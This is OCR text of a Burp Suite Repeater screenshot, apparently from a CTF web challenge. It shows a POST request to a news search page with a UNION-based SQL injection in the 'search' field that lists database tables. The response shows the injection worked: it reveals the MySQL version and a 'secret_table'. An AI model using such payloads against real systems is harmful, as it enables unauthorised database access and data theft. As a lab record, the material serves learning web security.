 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://111.200.241.244:51401 ?
请求
Raw 参数 头 Hex
POST /index.php/login/ HTTP/1.1
Host: 111.200.241.244:51401
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://111.200.241.244:51401
Connection: close
Referer: http://111.200.241.244:51401/index.php/login/
Upgrade-Insecure-Requests: 1
search=-1' union select 1,version(),group_concat(table_name) from information_schema.tables where
table_schema='news' --+
中A
响应
Raw 头 Hex HTML Render
Hacker News
Overview
Search news
-1' union select 1,version() search
News
5.5.61
news,secret_table
Hacker News
28%
0K/s
0K/s